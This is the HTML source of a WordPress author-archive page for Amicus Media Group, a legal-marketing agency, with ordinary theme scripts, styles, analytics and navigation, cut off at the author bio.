

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amicusmediagroup.com/author/cosmo/
body_size: 15671
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_tablet html_disabled html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_elegant-blog html_entry_id_1225 ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="noindex, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>AMICUS MEDIA &#8211; Amicus Media Group</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Amicus Media Group &raquo; Feed" href="https://amicusmediagroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Amicus Media Group &raquo; Comments Feed" href="https://amicusmediagroup.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Amicus Media Group &raquo; Posts by AMICUS MEDIA Feed" href="https://amicusmediagroup.com/author/cosmo/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Cardo%7CMaven+Pro' type='text/css' media='all'/> 
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/amicusmediagroup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://amicusmediagroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://amicusmediagroup.com/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://amicusmediagroup.com/wp-content/themes/enfold/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://amicusmediagroup.com/wp-content/themes/amicus-media/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://amicusmediagroup.com/wp-content/themes/enfold/css/grid.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://amicusmediagroup.com/wp-content/themes/enfold/css/base.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://amicusmediagroup.com/wp-content/themes/enfold/css/layout.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://amicusmediagroup.com/wp-content/themes/enfold/css/shortcodes.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://amicusmediagroup.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css' href='https://amicusmediagroup.com/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://amicusmediagroup.com/wp-content/themes/enfold/css/print.css?ver=1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://amicusmediagroup.com/wp-content/uploads/dynamic_avia/amicus_media.css?ver=5db4cee5c26f5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://amicusmediagroup.com/wp-content/themes/enfold/css/custom.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://amicusmediagroup.com/wp-content/themes/amicus-media/style.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css' href='https://amicusmediagroup.com/wp-content/themes/enfold/config-gravityforms/gravity-mod.css?ver=1' type='text/css' media='screen' />
<script type="text/javascript" src="https://amicusmediagroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://amicusmediagroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://amicusmediagroup.com/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" src="https://amicusmediagroup.com/wp-content/themes/enfold/js/avia-compat.js?ver=2" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://amicusmediagroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amicusmediagroup.com/wp-json/wp/v2/users/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amicusmediagroup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
        <style>
            span[class*="simple-icon-"] {
            	width: 1.5rem;
            	height: 1.5rem;
            	display: inline-block;

            }
            span[class*="simple-icon-"] svg {
            	display: inline-block;
            	vertical-align: middle;
                height: inherit;
                width: inherit;
            }
        </style>
    <link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Amicus Media Group RSS2 Feed" href="https://amicusmediagroup.com/feed/" />
<link rel="pingback" href="https://amicusmediagroup.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu ul:first-child > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:155px; line-height: 155px; }
 .html_top_nav_header .av-logo-container{ height:155px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:185px; } 
</style>
<!--[if lt IE 9]><script src="https://amicusmediagroup.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://amicusmediagroup.com/wp-content/uploads/2019/01/LOGO-Amicus-01-11-2019_Logo-Shield-180x180.png" type="image/png">
<link rel="icon" href="https://amicusmediagroup.com/wp-content/uploads/2016/06/cropped-LOGOS-Amicus-Synchronization-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://amicusmediagroup.com/wp-content/uploads/2016/06/cropped-LOGOS-Amicus-Synchronization-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://amicusmediagroup.com/wp-content/uploads/2016/06/cropped-LOGOS-Amicus-Synchronization-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://amicusmediagroup.com/wp-content/uploads/2016/06/cropped-LOGOS-Amicus-Synchronization-02-270x270.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 3.6.1
Installed: enfold
AviaFramework Version: 4.5.3
AviaBuilder Version: 0.8
- - - - - - - - - - -
ChildTheme: AMICUS MEDIA
ChildTheme Version: 
ChildTheme Installed: enfold

ML:-1-PU:53-PLA:6
WP:6.8.3
Updates: enabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://amicusmediagroup.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://amicusmediagroup.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://amicusmediagroup.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://amicusmediagroup.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://amicusmediagroup.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44796706-2', 'auto');
  ga('send', 'pageview');

</script>
</head>




<body data-rsssl=1 id="top" class="archive author author-cosmo author-3 wp-theme-enfold wp-child-theme-amicus-media stretched cardo maven_pro " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

<a id="advanced_menu_toggle" href="#" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a><a id="advanced_menu_hide" href="#" 	aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a>		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_left av_extra_header_active av_phone_active_right av_entry_id_1225'>
		
			      <div class='container'>
			      <div class='phone-info '><span>We find Clients that Need Your Help!  (888) 700. 1088</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><strong class='logo'><a href='https://amicusmediagroup.com/'><img height='100' width='300' src='https://amicusmediagroup.com/wp-content/uploads/2019/01/LOGO-Amicus-10-21-2018_Logo-Landscape-300x118.png' alt='Amicus Media Group' /></a></strong><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://amicusmediagroup.com/about-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ABOUT US</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://amicusmediagroup.com/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://amicusmediagroup.com/news/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">NEWS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">LEGAL MARKETING</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://amicusmediagroup.com/tv-advertising-services/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">TV</span></a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://amicusmediagroup.com/radio-advertising/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Radio</span></a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://amicusmediagroup.com/digital-marketing-services/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Digital</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://amicusmediagroup.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='155'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color empty_title  title_container'><div class='container'><h1 class='main-title entry-title'></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <a href="https://amicusmediagroup.com" title="Amicus Media Group" rel="home" class="trail-begin">Home</a> <span class="sep">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://amicusmediagroup.com/news/" title="News">News</a></span> <span class="sep">/</span> <span class="trail-end">AMICUS MEDIA</span></div></div></div></div>


		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-author '>

				<main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <div class='page-heading-container clearfix'>
                    <section class="author-box"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span class='post-author-format-type blog-meta'><span class='rounded-container'><img alt="AMICUS MEDIA" class="avatar avatar-81 photo avatar-default" height="81" src="https://amicusmediagroup.com/wp-content/uploads/2019/01/LOGO-Amicus-01-11-2019_Logo-Shield-2-81x81.png" width="81"></span></span><div class='author_description '>
        <h3 class='author-title'>About <span class='author-box-name'  itemprop="author" >AMICUS MEDIA</span></h3>
        <div class='author_description_text' itemprop="description" ><p>This author has yet to write their bio.</br>Meanwhile lets just say that we are proud <span class='author-box-name'  itemprop="author" >AMICUS MEDIA</span> contributed a whooping 34 entries.</p>
